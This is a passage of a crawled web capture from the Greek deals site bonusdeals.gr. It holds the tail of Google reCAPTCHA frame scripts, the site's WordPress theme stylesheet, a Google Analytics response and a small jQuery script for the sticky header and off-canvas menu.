A1RwpbDqAXCl8KLJDPCqGvDtsOHCsODOCE1w6Emw65pCkPCjAZmwqlWw4l2AmkicsOmJcOqEcKbHcOTw5pxwpLCucO/[base64]/w6DDp3XCtsOwwqFXS0TCgxlww6FKw6dYLsOMdwjCqX3Cq8O+woAAw6hvNSrDpMKGbWbDlMO2w5rCvcO7Oh1iCMKXwobDo0g1W3MVwp4SPE3Dh1DCjDh/YsOkw6ZfwqfCqGjDiQDCuD3CiHPCkyrDosKcW8KPXQw1w6IiIQ9Jw40hw6AgA8KtPAEyQx81QBdSwrbCn0jDmQHDm8Oyw7s4w6EIw6jDnsKLw6ljTsOQwq3DjsOmJxTCuUbDoMK/wr4dwqIsw6c2BErCqm5Zw4k+cAPCrsKrDcOHR2bCsEAtMMOPwrseRnwMMcO2w6TCviscwqbDl8Obw77DosOLBy4FQcOWwrzDocOUfHnDkMOFw6HCuXTCvMOUwrrDocKlwotKLBLCkcKWWcOdfTzCpcKPw4fCtSswwrfDtU8/wq7CtR0WwqfCgMKuwrBYwqsAwojDo8OSQMKlwr/DlzYjw78Qwq04w6DDvMK8w489wrVvLMOGP3/DjgDDs8K7w6ARw4BDwr4ew79MLBp/V8OqB8KFwoAPAUDDrzTDisOITGYMPMKvX1xow5gLw6fCi8O1w4TCgMKZBMOLVsOoS2zDrcOwM8Kiw5DDncOGGcObwrTCnULDg27CviLDqmlqAMK6NsKmfwPDucOYKEAWwp/Ci3rCrzoQwoXDgMOPwpU4wo/Dq8O+McKtYcKaN8OZwqYJFgTCoVdtchjDusOSTQcWKcK2wqk2wpMaYcO9w5xJw510wpZJQsK4FcKSw7xBdzB8wpRHwpHCr8K1T8K5dhHCmsOHw5k5w53DoMKdHcO9wpfDpMOwwrILw5zCjMKmP2XDq3ItwoPDlcOlKXZ/[base64]/CnMO0McKUwp9IwpAGbyAcwp3Cu3xAw6PCjyRsw7TCvWd9w5g4w5bDrQlnwrkhw63Cm8KpL27CkiR6ZcK9a8K4woTCvcOuTR0eFMOYw6HDkAHDlsKHwovDi8OLYcO2NygDSwAYw4XCuFtgw4fDgcKmwoZjw6U9wrbCqD/Cr8OTQcK3wosnbBkkJMOuwrErw7nCrsK5wqJvCMKRNcOnRmDDgsKvw7fDuwHCrMOOI8O5WcKDPGVMJwUnwp0Nw7pYw5nCpjvCkQx1AsO6bmvDiE8iBsOQw5nCgRtJwovDl0R6f1fDgUzCgwoSw6RBLsKbZzYvwpQ3LDA3wrvCnD/ChsOZw6INPcKHDcOwF8KZw4keGcKIw5bDiMO7O8Kiw6rCgcK1P0jDmMKKw5ZhAn/CnjTCuCQ5KcKnRF4xw4HDpnHCvsO7UUHDllt0w5N/[base64]/CsMKdHG/[base64]/[base64]/DijwSw71nw55tNVrDqGnDrsKAdMOxw4fDm8OdwoXChsOebQ/[base64]/CmcKEX00KwpPCrcKpVxHDhsK8w4kjw5/Cu8K/w61ELXrDjsKgYFLCmMKfw618Mx4Mw7VQFcKkw63Cn8OtXHg+wqIRJcOiwrxpWxdAw79FWE3DosKHOyzDgGAAd8KIwq3ChsO6wpnDhsKjw4J2w53Ci8KHwoFEwovDv8O0wqDDpcOsVjU6w4jCl8Kgw7rDhj9PPQZ1wo/DosOuAlfDgH/DvcOQYSLCo8KZSMKIwqfCqcOrw47DgcKkw5hawpArwosHwp/DoV/[base64]/Ch8K1w5vDkn/CmsO3Sn3ChBZ2w6c8w7ZRwozDjcKZw50oC8OXfhTCnTrChRfCmAXDiFMqw6PDkMKLNDcfw4odJsOZwp4xW8OZXX9zSsO+cMOTaMOuw4PCiljDtws7L8KkZjTCmsKKw4XDukFLw6l4LsO/YMOjw6fDiUN6w6nDki1BwrXDsMOhwrfDjcO+w67Cm1rDqXVCwo7CmFLCu8OVABsGwozCtsOIfXzClsOaw4AyAxnDpiXChMOiwo7DkVV6wqvCtxzCvsOfw7UGwp8Vw5/DrAwmOsKHw7fDtVwESMOJb8OxejXDpsO1FTrCn8KMwrAQw5gpYDrCosOFw7cCcMOgwqYRYsOMVMOeOcOpJxh9w7AfwpJiwoHCk0bDmjTCpMOnwrfCk8KlKMKrw4DCuDHDucKWX8OFeBUoMhwlZ8KGwp/CgF8ew5nChQrCnlbCjVhqwofDqMOBw7E1Yyg6w47CrwLDicKnJB8ow7sePMKHw6USw7F5woPDuBLDl3JRwoYlw6YLwpbDmMO2wrbClMOdw4B8asKpw4zDgn3DncOTeADCoHLClMK+LF/[base64]/DvWw9fEwZaBrCisKkcB0Lw6XCv8Kgwrt6IMOMwr9ZVArCpUc3wojClcOPw6XDqgkPZTTCv11hwpEvH8OHwrnCqwnDj8O0w4Fdwr80w4NPw5EkwrXDtsKgw6DCnsOFcMK4wpZJwpTCoB4fLMOfAMOSw5TDksKPwr/CjMKzbMKRw5XCmwlXw6BDwo1AJRnDiQHChwBcJG44w5lyYsOKIMKsw7FTIcKPM8KIdwQSw5LDscKFw53DlkrDoxXDj111w7V2wrZ1wr/DiwhxwpjChDNoA8K9wpNFwonCg8Kxw6kewrVzAsKCUEzDhERxHcKCLSEGwqfCvsOrOMO0\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,558],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RthxuyvBJvf3zs+l+esp/iaKwal1WRTw/WQ5T/gkpGc\\u003d\x22,1,0,null,1,1763209431219,0,0,[213,228,220],null,[210],\x22RC-f6FiwQKJPCDFEg\x22,null,null,null,null,null,\x220dAFcWeA6GHKtOuyM_2f6RQ-FpAd9X2vdcaLViDHGg0FWXnhii2FXTn-URUrzErmlTpQg89QMVxx0DyJLyV_GiMxn_fipvMq37sg\x22,1763292231216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wst8Bdq5agCg6jS-YDvMsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763205834030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css
body_size: 16296
content:
/*
Theme Name: bonusdeals v4 theme
Theme URI: http://www.sharpbird.com
Description: bonusdeals v4 theme
Author: sharpbird - software solutions
Author URI: http://www.sharpbird.com
Version: 4.0
*/
/*
Foundation:
Primary Color: 367A9F
Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {

} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1505070638&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25CE%25BC%25CE%25B1%25CE%25BA%25CE%25B9%25CE%25B3%25CE%25B9%25CE%25AC%25CE%25B6-%25CF%2587%25CE%25B5%25CE%25B9%25CE%25BB%25CE%25B9%25CF%258E%25CE%25BD-%25CE%25B1%25CF%2581%25CE%25B3%25CF%2585%25CF%2581%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7-139e-%25CE%25B1%25CF%2580%25CF%258C-500e-%25CE%25AD%2F2_86428_thumb%2F&ul=en-us%40posix&dt=2_86428_thumb%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=195003112&gjid=687847573&cid=452772722.1763205831&tid=UA-20893956-1&_gid=1412130326.1763205831&_slc=1&z=723110888
body_size: -450
content:
2,cG-XHM9D2SKLS

--- FILE ---
content_type: application/javascript
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js
body_size: 1813
content:
(function( root, $, undefined ) {
	"use strict";

	$(function () {
		$(document).ready(function (){
			$(document).foundation();
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
		    $('a.left-off-canvas-toggle').on('click',function(){
			    var hgt = $(window).scrollTop()+'px';
			    $('aside.left-off-canvas-menu').css('top', hgt);
		    });
			$('a.close-reveal-modal').on('click',function(){
			    //Don't need to put anything here
			});
			$('ul.websites-list li').hide().filter(':lt(1)').show();
			$('ul.websites-list li label').click(function(){
			    $('ul.websites-list li').nextAll().slideToggle("fast");
			});
		});
	    $(window).resize(function() {
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
	    });
	});
} ( this, jQuery ));

// Avoid `console` errors in browsers that lack a console.
(function() {
	var method;
	var noop = function () {};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());
